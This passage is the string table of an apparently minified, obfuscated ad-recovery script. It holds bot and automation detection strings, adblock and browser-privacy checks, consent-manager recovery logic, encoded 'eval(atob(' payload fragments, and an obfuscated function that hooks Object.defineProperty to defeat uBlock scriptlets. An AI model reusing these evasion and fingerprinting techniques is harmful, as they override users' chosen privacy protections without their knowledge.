)","gpt-adsinteractive","getElementsByTagName","polarbyte","script_onerror","cache_isbot","/iu3","<declaration>","enter","/f.min.js","supports(","cooktoria.com","code","Y29rcQ==","Document_querySelector","butt|round|square","samsungbrowser",'meta[http-equiv="Content-Security-Policy"]',"__tcfloaded_cache","originalColumn","none|element|text","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","constructor","ads-partners.coupang.com","element-selector","none|[fill|fill-opacity|stroke|stroke-opacity]#","isFailed","Element_attributes","userLanguage","not_blocking_ads","SelectorList","__webdriver_evaluate","nightmarejs","Inventory.insert","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","http://localhost","[recoverTcfCMP] __tcfloaded_cache","https://static.criteo.net/js/ld/publishertag.prebid.js","clip-path","status","[<bg-layer> ,]* <final-bg-layer>","1.9.1","link","set","positions","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","#as_domain","setTimeout","tan( <calc-sum> )","] by [","<complex-real-selector-list>","mozInnerScreenX","Type of node should be an Object","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","iframe","none|<filter-function-list>|<-ms-filter-function-list>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<'margin-bottom'>","xPath","sendXHR","cache_adblock_circumvent_score","Url or Function is expected","elapsed_time_ms","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","//# sourceURL=mediation.js","firefox_etp_enabled","AtrulePrelude","gpt-nextmillenium","tokenIndex","action","timesofindia.indiatimes.com","RENDERER","scaleZ( [<number>|<percentage>] )","gpt-adshield","parseSourceMapInput","basename","blocked_filters","abTest","webkit","lastScrollY"," used missed syntax definition ","timeout","Invalid mapping: ","shouldApplyGdpr","><head><script>","MessageEvent","msie","minViewportWidth","none|manual|auto","<calc-product> [['+'|'-'] <calc-product>]*","css","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","male|female|neutral","timestamp","cmVzZXJ2ZWQySW5wdXQ=","linear|<cubic-bezier-timing-function>|<step-timing-function>","Wrong value `","gpt-rubicon","auto|all|none","getNode","addAtrule_"," undefined","gpt-minutemedia","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","` should not contain a prelude","__fxdriver_evaluate","$1   ","/report","Failed to get encoded-id version: encoded-id is empty","Scope","*[id]","window.PluginArray is undefined","9IWNsOb","skewY( [<angle>|<zero>] )","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Multiplier","dvh","<integer>&&<symbol>","Unknown at-rule descriptor","__marker","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","now","Percentage","data-sdk","<keyframe-selector># { <declaration-list> }","fill","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","translate( <length-percentage> , <length-percentage>? )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Counter","gptDisabledByMissingTcf","[normal|small-caps]","<'margin-top'>","]-token","substrToCursor","gpt-tdn","selectors","sent","getTime","evalLength","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","show|hide","<mf-plain>|<mf-boolean>|<mf-range>","setIsTcfNeeded","<'min-height'>","sqrt( <calc-sum> )","85881qnPGLI","documentElementKeys","createItem","__uspapi","__tcfapi not found within timeout","<'left'>","Condition is expected","marginheight","http","/analytics?host=","none|<custom-ident>+"," |  ","walk","adshield-loaded","flow|flow-root|table|flex|grid|ruby","<media-query>#","ivt","nearest-neighbor|bicubic","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","aXJycg==","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<attachment>#","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","plugins","Node_textContent","var( <custom-property-name> , <declaration-value>? )","as_inmobi_cmp_id","<'top'>{1,2}","?version=","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","no-limit|<integer>","Failed to load profile: ","as_backgroundColor","location","Css","s.amazon-adsystem.com","<box>|margin-box","selector","Identifier or parenthesis is expected","aW5wdXQ=","intervalId","miter|round|bevel","gpt-ima","<length-percentage>|min-content|max-content|auto","<ns-prefix>? <ident-token>","Feature","normalize","auto|none|enabled|disabled","<bg-size>#","getItem","ident-token","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<predefined-rgb> [<number>|<percentage>|none]{3}","colon-token","none|forwards|backwards|both","pageview","ApplePayError","Unexpected err while detecting cosmetic filter: ","cqh","IFrame","append",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"r script executed more than once",".source","base","<feature-value-declaration>","configurable","Unknown context `","middle","isValidPosition","abs( <calc-sum> )","Identifier is expected but function found","indexOf","AnPlusB","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Spaces","page_referrer","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","FIRST_ORDERED_NODE_TYPE","releaseCursor",".gamezop.com","light-dark( <color> , <color> )","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","warn","interval","skip","addProperty_","start|end|center|justify|distribute","recover_cmp_active","none|proximity|mandatory","fromCharCode","':' [before|after|first-line|first-letter]","   ","Unknown property","getBoundingClientRect","about:","ADNXSMediation","$cdc_asdjflasutopfhvcZLmcf","visible|hidden|clip|scroll|auto","matchProperty","[auto|<integer>]{1,3}","none|<filter-function-list>","revert-layer","content-box|border-box|fill-box|stroke-box|view-box","responseURL",'" is a required argument.',"drop-shadow( <length>{2,3} <color>? )","[<filter-function>|<url>]+","codeBase64","WebGLRenderingContext is null","useragent","appendList"," is blocked","modifier","selenium","NestingSelector","area","gamezop.com","<single-transition>#","aria-label","content-box|border-box","__sa_","abs","<boolean-expr[","is_blocking_acceptable_ads","adblock_fingerprint","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","ndtvprofit.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","cssText","textAd","setTargetingForGPTAsync","onmessage","Navigator","auto|none|scrollbar|-ms-autohiding-scrollbar","read-only|read-write|write-only","<'inset-block-end'>","tpmn","element-visible-selector","root","enums","custom","boundingClientRect","contentAreaSelectors","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","auto|stable&&both-edges?","toUpperCase","break","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","setImmediate","getAttribute","term","none|chained","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","clean","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'opacity'>","'))","<html><head></head><body></body></html>",'" as-key="',"none|blink","as_last_moved","ldoceonline.com","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","decode","<color-stop-length>|<color-stop-angle>","pluginsArray","generate","cssWideKeywordsSyntax","xhr","break-walk","for","Hash","is_acceptable_ads_blocked","clearOriginJoinedAdInterestGroups","api.adiostech.com","isCmpBlockedFinally: ","querySelector","auto|<integer>{1,3}","<calc-value> ['*' <calc-value>|'/' <number>]*","btoa","HTMLIFrameElement","window.external.toString is not a function","getUserIds","searchParams","raider.io","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Failed to detect bot:","` for ","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","isAdblockUser","revert","eat","asin( <calc-sum> )","replaceAll","navigator.permissions is undefined","size","use","anonymous","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","CefSharp","insertAdjacentHTML","adlib","localeCompare","/cgi-bin/PelicanC.dll","[contain|none|auto]{1,2}","[-token","counter( <counter-name> , <counter-style>? )","gdprApplies","SyntaxError","default|menu|tooltip|sheet|none","headless_chrome","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","align-items","coupang-dynamic","wechat","Document_querySelectorAll","_last","/prebid.js","HTMLLinkElement","none|mandatory|proximity","Window_setTimeout","nextState","DOMParser_parseFromString","cmVzZXJ2ZWQxT3V0cHV0","supports","pbjs","recovery_inventory_insert","dvmax","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","always|[anchors-valid||anchors-visible||no-overflow]","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","Field `","})()","Operator","encodeId","closest-side|closest-corner|farthest-side|farthest-corner|sides","parseInt","driver","Mismatch","mustExcludeStrings","auto|both|start|end|maximum|clear","none|discard-before||discard-after||discard-inner","Failed to detect bot","className","applyRatio","eventStatus","<transition-behavior-value>#","[<counter-name> <integer>?]+|none","Unknown type","%%%INV_CODE%%%","appVersion","webkitTemporaryStorage","hash-token","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<'top'>{1,4}","didomiConfig","urlFilter","frameElement","exp( <calc-sum> )","_sourcesContents","<'margin-inline-end'>","opts","sdkVersion","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","getAdUnitPath","<blend-mode>|plus-lighter","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","[AdBlockDetector] acceptable ads check target ","<'align-self'>|anchor-center","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","[none|<custom-ident>]#","lvi","reserved2Input","outerHeight",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"feature","cWJ1dw==","initInventoryFrame","CDC","cp.edl.co.kr","edgios","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","repeat","scanSpaces","charCodeAt","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==",".pages.dev","https://qa.html-load.com","ar-v1","Blocked slot define: [","langenscheidt.com","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Combinator is expected","eachMapping","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","backgroundImage","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","clientHeight","dump","<time>|<percentage>","generatedLine","infinite|<number>","leftComparison","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","removeEventListener","loader","placeholders","[<box>|border|padding|content|text]#","active","padding-box|content-box","getAtrulePrelude","dimension-token","nextSibling","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","` is missed","kind","<an-plus-b>|even|odd","['~'|'|'|'^'|'$'|'*']? '='","inset?&&<length>{2,4}&&<color>?","_self","isCmpBlockedFinally","i|s","brave","<box>#","__lastWatirConfirm","( <supports-condition> )|<supports-feature>|<general-enclosed>","botKind","<\/script>","webdriver","fetchLater","2jDxcqq","auto|normal|active|inactive|disabled","[AdBlockDetector] Request adblock detected. ","https://static.dable.io/dist/plugin.min.js","cqw","none|<url>","element out of viewable window","is_brave","item doesn't belong to list","tagNameFilter","as_selected","encodedBodySize","checkPropertyName","__as_rej","window.process is","as_debug","dable","declaration","slice","Class extends value ","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<angle-percentage>{1,2}","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","hookWindowProperty Error: ","Hex digit or question mark is expected","isGecko","nodes","HTMLStyleElement","allocateCursor","mediaType","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","normal||[size|inline-size]","MSG_ACK","economy|exact","<masking-mode>#","closest","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Blocked prebid request error for ","document.documentElement.getAttributeNames is not a function","[above|below|right|left]? <length>? <image>?","1384ddlKnY","value","original","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","url-path-not-equal","none|all","data:","cmd","findAll","as_inmobi_cmp_host","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","cmpChar","rng","<feature-type> '{' <feature-value-declaration-list> '}'","ACK_VISIBLE","<line-width>{1,4}","prod","lvmin","z-index","createElement","Unknown type: ","<font-weight-absolute>|bolder|lighter","rotateZ( [<angle>|<zero>] )","after","ins","getAttributeNames","<'inset-inline-start'>","<'height'>","TypeSelector","rightComparison","removed","add|subtract|intersect|exclude","gpt","-apple-system|BlinkMacSystemFont","display","<'min-width'>","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","destroySlots","RegExp","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","j7p.jp","start|end|left|right|center|justify|match-parent","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","que","removeChild","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<relative-real-selector>#","aXRoYw==","<position>#","https://ad-delivery.net/px.gif?ch=2","upright|rotate-left|rotate-right","auth","Number, dimension, ratio or identifier is expected","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[<length>|<percentage>|auto]{1,4}","stopPropagation","<number>|<percentage>","normal|<number>|<length>|<percentage>","cos( <calc-sum> )","matches","skewX( [<angle>|<zero>] )","[recoverTcfCMP] __tcfloaded_cache set","FontFace","target","<'max-inline-size'>","__selenium_unwrapped","<compound-selector>#","dark","eWJmcQ==","auto|never|always|<absolute-size>|<length>","<'inset-inline-end'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<'flex-direction'>||<'flex-wrap'>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==",".setPAAPIConfigForGPT","url-equal","adshield-native","<length>|<percentage>|auto","attributeFilter","/negotiate/script-set-value","error","Property","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Unexpected syntax '","requestBids","http://127.0.0.1","reduce","message","scaleX( [<number>|<percentage>] )","translateZ( <length> )","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","canvas","https://c.amazon-adsystem.com/aax2/apstag.js","normal|break-all|keep-all|break-word|auto-phrase","Unexpected combinator","<keyframes-name>","addConnectionHandler","grad","<length>{1,4}","querySelectorAll","isVisibleElement","auto|wrap|nowrap","fromSourceMap","Value","units","beforeunload","opr","window.Notification is undefined","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","20030107","Url","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","first","AtKeyword","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","auto|none|<dashed-ident>|<scroll()>|<view()>","nextCharCode","freestar","Profile","run","Unknown feature ","file","url( <string> <url-modifier>* )|<url-token>","sourcesContent","Window","getDetections",") error","profile.shouldApplyGdpr","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","auto|<color>","emit","intersectionRatio","mimeTypesConsistent","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==",'style="background-color: ',"domain switch: no src attribute","[<line-names>? <track-size>]+ <line-names>?","<frequency>|<percentage>","<'top'>","block|inline|x|y","normal|italic|oblique <angle>?","matrix( <number>#{6} )","( <style-condition> )|( <style-feature> )|<general-enclosed>",'":", ',"Identifier","none|left|right|both|inline-start|inline-end","d2VneWpwenV4MzhxMmE5dm1pZm90","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","( [<mf-plain>|<mf-boolean>|<mf-range>] )","baseline|sub|super|<svg-length>","normal|italic|oblique <angle>{0,2}","Analytics.event(","adsinteractive","safari","async","none|<custom-ident>","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","number-token","syntaxStack","width","chrome","[AdBlockDetector] Cosmetic adblock detected","content-box|padding-box|border-box","none|vertical-to-horizontal","blocking_ads","auto|grayscale","reason","onorientationchange","auto|<svg-length>","getFirstListNode","<target-counter()>|<target-counters()>|<target-text()>","test","hash","[Bot] bot detected, botKind=","aps","isNameCharCode","<percentage>|<length>|<number>","<media-not>|<media-and>|<media-in-parens>","</p>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","spawn","lookupOffsetNonSC",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"text","Document","--\x3e","navigator.plugins.length is undefined","protectUrlContext","domAutomationController","vmax","http:","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","tb|rl|bt|lr","isEncodedUrl",", width: ","Unknown field `",".end","<svg-length>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","getAtruleDescriptor","absolute","rotateY( [<angle>|<zero>] )","get","<display-outside>?&&[flow|flow-root]?&&list-item","coupang","__p_","api.reurl.co.kr","visible|auto|hidden","MSG_ACK_VISIBLE","Blocked ","single|multiple","cmVzZXJ2ZWQx","-webkit-calc(","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","a3luYg==","DeclarationList","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","singleNodeValue","atrulePrelude","MSG_SYN","reference","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","sourceContentFor","ZndiaA==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|<color>{2}",".start","httpEquiv","upload","appendScriptElementAsync","<shape-box>|fill-box|stroke-box|view-box","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","reportToSentry","window.parent._df.t","[[auto|<length-percentage>]{1,2}]#","Reflect","PerformanceEntry","none|all|[digits <integer>?]","forceBraces","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Response","<length>","checkStructure","normal|reset|<number>|<percentage>","__esModule","uBO:","most-width|most-height|most-block-size|most-inline-size","translateX( <length-percentage> )","[proportional-nums|tabular-nums]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","pluginsLength","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<simple-selector>#","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","center|start|end|flex-start|flex-end","'>'|'+'|'~'|['|' '|']","<script>","ad-unit","@@toPrimitive must return a primitive value.","POST","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","MatchOnceBuffer","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<custom-ident>|<string>","runAdAuction","defineProperty","sin( <calc-sum> )","[recoverTcfCMP] start","<head","send","Terminate - memory limit threshold","[( <scope-start> )]? [to ( <scope-end> )]?","function","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","webdriverio","copyScriptElement","nextUntil","inventory_id","isTcfRequired","visit","light","useractioncomplete","class","Expected more digits in base 64 VLQ value.","object","matched","<length>|thin|medium|thick","reserved2","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","alpha|luminance|match-source","features","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","keepOriginalAcceptableAds","getOwnPropertyDescriptor","toPrimitive","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","condition","flags","prelude","device-cmyk( <number>#{4} )","normal|[fill||stroke||markers]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<url> <decibel>?|none","none|both|horizontal|vertical|block|inline","edge","[<'animation-range-start'> <'animation-range-end'>?]#","Neither `enter` nor `leave` walker handler is set or both aren't a function","<visual-box>||<length [0,∞]>","<integer>","ellipse( [<shape-radius>{2}]? [at <position>]? )","gpt-firstimpression","normal|bold|<number [1,1000]>","setPAAPIConfigForGPT","xlink:href","[<'view-timeline-name'> <'view-timeline-axis'>?]#","/inventory?id=","getPropertyValue","<number [0,1]>","[full-width|proportional-width]","classList","recognizer","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","clearInterval","auto|start|end|center|baseline|stretch","row|row-reverse|column|column-reverse","phantomjs","protect","lookupTypeNonSC","throw new Error();","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","contrast( [<number-percentage>] )","event","eval(atob('","callback","normal|auto|<position>","before doesn't belong to list","unknown","[<family-name>|<generic-family>]#","trim","normal|[<string> <number>]#","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","gpt_disabled_by_missing_tcf","__phantomas","configIndex","<color>{1,4}","normal|[<number> <integer>?]","as_console","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","forEach","leboncoin.fr"," is blocked.","urlGenerate","<string>|<image>|<custom-ident>","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","read-only|read-write|read-write-plaintext-only","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","joinAdInterestGroup","BotDetector.detect can't be called before BotDetector.collect","Position rule '","log","<custom-ident>","filter","isTcStringResolved","rad","explicit","errorTrace signal unexpected behaviour","width-equal-or-less-than","SECSSOBrowserChrome","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","http://","/didomi_cmp.js","previousElementSibling","localStorage","race","auto|<custom-ident>","Blocked prebid request for ","rotate( [<angle>|<zero>] )","enliple","requestIdleCallback","http://api.dable.io/widgets/","counters( <counter-name> , <string> , <counter-style>? )","wrapper","dvi","unset","<single-animation-play-state>#","light|dark|<integer [0,∞]>","performance","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","lazyload","svw","inventories","domain switch: ignore","floor","cqmin","Keyword","pos","mimeTypes","Semicolon or block is expected","<complex-selector>#","Identifier, string or comma is expected","from-image|<angle>|[<angle>? flip]","Unknown node type `","tel:","functionBind","textContent","toLog","abc","[<geometry-box>|no-clip]#","_skipValidation","vendor","}-token","EventTarget","setPrototypeOf","none|<shadow-t>#","onWhiteSpace","ops","Destroying blocked slots : ","normal|<string>","<'border-bottom-right-radius'>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","(-token","tcString","img_","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","src","Plus sign","prependList","auto|from-font|<length>|<percentage>","mixed|upright|sideways","fmget_targets","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","AddMatchOnce","googletag cmd unshift failed : ","PTZhMEc+UE9vMzdudj94JjFgXTJ0","__uspapiLocator","getBidResponses","__nightmare","https://ad-delivery.net/px.gif?ch=1","Bad syntax reference: ","parseCustomProperty","readSequence","expression","normal|compact","rlh","Please enter the password","defineSlot","eof","lookupNonWSType","inventoryId","as_session_id","Expected ","left","none|<position-area>","freeze","cef","matchType","limit","naver","padding|border","_phantom","token","child","shouldReinsertByUrl","readystatechange","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","opacity( [<number-percentage>] )","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","compareByOriginalPositionsNoSource","x-frame-width","String_replace","errorTrace","rem","gpt-ima-adshield","fuse","isVisibleDocument","HTMLMediaElement","BatteryManager","port","<'inline-size'>","doctype","protocol","style","HTMLIFrameElement_contentWindow","isRemoved","lookupType","https://securepubads.g.doubleclick.net/tag/js/gpt.js","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","__webdriver_script_function","find","_isTcfNeeded","gptDisabled","node","AttributeSelector","player","TkduRThhX3kuRmpZTz00dzNdcDc=","length","contentWindow","core-ads","geb","element","<'border-style'>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","running|paused","plainchicken.com","<'cue-before'> <'cue-after'>?","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","adblock_circumvent_score","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","write","ar-yahoo-v1","is_original_cmp_blocked","<custom-property-name>","border","hidden","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Ratio","Node_appendChild","documentElement","circle( [<shape-radius>]? [at <position>]? )","lastChild","return","randomUUID","jsHeapSizeLimit","documentFocus","delim-token","players","text/html","channel","Notification","[recoverTcfCMP] ","<'margin-inline'>","dataset","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","window.parent.parent.confiant.services().onASTAdLoad","checkAtruleName","auto|balance|stable|pretty","top|bottom|block-start|block-end|inline-start|inline-end","as_window_id","filterNthElements","<html ","preconnect","not <media-in-parens>","lookupValue","aditude","SharedWorker","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","marker-end","dable-tdn","-moz-calc(","() => 